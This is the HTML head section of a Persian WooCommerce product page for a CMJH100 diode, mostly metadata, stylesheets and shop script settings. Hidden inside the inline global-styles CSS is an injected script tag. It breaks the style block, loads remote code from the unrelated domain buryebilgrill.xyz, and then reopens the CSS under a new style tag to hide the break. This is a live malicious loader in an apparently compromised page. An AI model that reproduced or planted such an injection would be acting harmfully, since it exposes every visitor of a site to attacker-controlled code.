

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javan-electronic.ir/product/cmjh100/
body_size: 41561
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CMJH100 - فروشگاه اینترنتی جوان الکترونیک</title>
	<link rel="canonical" href="https://javan-electronic.ir/product/cmjh100/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CMJH100 - فروشگاه اینترنتی جوان الکترونیک" />
	<meta property="og:description" content="نام قطعه : CMJH100 نام کارخانه‌ای : CMJH100 برند : Central Semiconductor پکیج : SOD-123 بسته‌بندی : Tape &amp; Reel عنوان گروه : Diodes General Purpose Power Switching" />
	<meta property="og:url" content="https://javan-electronic.ir/product/cmjh100/" />
	<meta property="og:site_name" content="فروشگاه اینترنتی جوان الکترونیک" />
	<meta property="article:modified_time" content="2024-07-18T08:43:14+00:00" />
	<meta property="og:image" content="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://javan-electronic.ir/product/cmjh100/","url":"https://javan-electronic.ir/product/cmjh100/","name":"CMJH100 - فروشگاه اینترنتی جوان الکترونیک","isPartOf":{"@id":"https://javan-electronic.ir/#website"},"primaryImageOfPage":{"@id":"https://javan-electronic.ir/product/cmjh100/#primaryimage"},"image":{"@id":"https://javan-electronic.ir/product/cmjh100/#primaryimage"},"thumbnailUrl":"https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0.jpg","datePublished":"2023-01-29T06:59:39+00:00","dateModified":"2024-07-18T08:43:14+00:00","breadcrumb":{"@id":"https://javan-electronic.ir/product/cmjh100/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://javan-electronic.ir/product/cmjh100/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://javan-electronic.ir/product/cmjh100/#primaryimage","url":"https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0.jpg","contentUrl":"https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://javan-electronic.ir/product/cmjh100/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://javan-electronic.ir/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://javan-electronic.ir/shop/"},{"@type":"ListItem","position":3,"name":"CMJH100"}]},{"@type":"WebSite","@id":"https://javan-electronic.ir/#website","url":"https://javan-electronic.ir/","name":"فروشگاه اینترنتی جوان الکترونیک","description":"فروش قطعات و لوازم الکترونیکی","publisher":{"@id":"https://javan-electronic.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javan-electronic.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://javan-electronic.ir/#organization","name":"فروشگاه اینترنتی جوان الکترونیک","url":"https://javan-electronic.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://javan-electronic.ir/#/schema/logo/image/","url":"https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg","contentUrl":"https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg","width":220,"height":70,"caption":"فروشگاه اینترنتی جوان الکترونیک"},"image":{"@id":"https://javan-electronic.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی جوان الکترونیک &raquo; خوراک" href="https://javan-electronic.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی جوان الکترونیک &raquo; خوراک دیدگاه‌ها" href="https://javan-electronic.ir/comments/feed/" />
					<link rel="shortcut icon" href="https://javan-electronic.ir/wp-content/uploads/2021/10/logo11.png" type="image/x-icon" />
		
		
		
		
		
		
		<meta property="og:title" content="CMJH100"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://javan-electronic.ir/product/cmjh100/"/>
		<meta property="og:site_name" content="فروشگاه اینترنتی جوان الکترونیک"/>
		<meta property="og:description" content="دیتاشیت : CMJH100"/>

									<meta property="og:image" content="https://javan-electronic.ir/wp-content/uploads/2023/01/cmjh100_0.jpg"/>
							<link data-minify="1" rel='stylesheet' id='mgwb-style-frontend-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/css/mgwoocommercebrands-e277e691cc76cdd80adf0260a616df63.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-main-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel-34ad7d0bac10a6ae73b03f4ceeae4685.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-theme-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.theme-6134c6feb07412202494bcb3f44dcfd3.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-styles-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/style-1b320a06f95d913538c2b5960e43e31b.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-cart-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/cart_customize_style-ca32c27a60c5973ddebb4c322ad7db21.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-dropdown-list-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/dropdown_list_customize_style-72ff941665a70319902db1abaa9692a6.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-widget-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/widget_customize_style-5d8d23f1b46704f5c2addb8fc107426d.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-popup-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/popup_customize_style-4c303885eaa0b8dd9152b295c3141163.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-attribute-images-public-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-public-85c5124901035634ec0e41c5743cf847.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-attribute-images-custom-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-custom-0be103e14a83490e4374232ca7abb353.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-better-compare-public-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/css/woocommerce-better-compare-public-b33b93436e9d383cfa27e0fdbea70ea5.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://javan-electronic.ir/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min-ad4c56e58e371dbc4cd41a5d6993ca28.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/vendor/slick/slick-ca5431ae29d7905647526c50ca039ddc.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-better-compare-custom-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/css/woocommerce-better-compare-custom-e7694448d3e9906cb648a7908c656208.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-group-attributes-public-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/css/woocommerce-group-attributes-public-67468fe6d1a0627104aa9ea569b37aef.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-group-attributes-custom-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/css/woocommerce-group-attributes-custom-33f03015ccc4522200acc1ee8dd0642e.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://javan-electronic.ir/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/custom-theme-9d2868e65963138257a51b1f23e5c1aa.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-icons-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/icons-a9a5a45fd664fd0d2b314345f56d8464.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-frontend-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/frontend-3126bc340a51f353e385d5de381e7b22.css' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link data-minify="1" rel='stylesheet' id='sjsp_w3_style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/iranavada-special-products/assets/css/w3-ec63f3ae5280390fd51a9612a6bc3dfe.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky_tabs_css-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/css/sticky-tabs-c31eafdef9c72ca9765406a941e653e6.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/uploads/asp_upload/style.instances-po-no-da-au-se-f91f42c787cc1030e98b4e94c3db4691.css' type='text/css' media='all' />
<link rel='stylesheet' id='ivpa-style-css' href='https://javan-electronic.ir/wp-content/plugins/improved-variable-product-attributes/assets/css/style-rtl.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://javan-electronic.ir/wp-content/themes/IranAvada-Child-Theme/style.css?ver=6.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='prdctfltr-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/prdctfltr/includes/css/style-rtl.min-b87c8509260d096b7ed4058f84854bdb.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://javan-electronic.ir/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/uploads/fusion-styles/7282b8ab7d2fdfcec011d79f68920520.min-1674abcae1d3b37c3f21f541b0707336.css' type='text/css' media='all' />
<link rel='stylesheet' id='festi-jquery-ui-spinner-css' href='//javan-electronic.ir/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/vendor/ui-spinner/jquery-ui.spinner.min.css?ver=2.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iravada-demo-styles-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/demo-styles-c03b8088822bc383d3ede9d5e0a48e25.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iravada-rtl-styles-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/rtl-styles-68672ca387955fc324473350d9f33111.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>با عرض پوزش، این کالا در دسترس نیست. لطفاً ترکیب دیگری را انتخاب کنید.</p>
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/clear_storage-605b985f65849c15e7286ae1ab703d1c.js" id="festi-cart-clear-storage-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/js/woocommerce-group-attributes-public-c7224c5fc97d7ad148d0ac56e8c86977.js" id="woocommerce-group-attributes-public-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/javan-electronic.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":true,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u06a9\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u06a9\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f."};
/* ]]> */
</script>
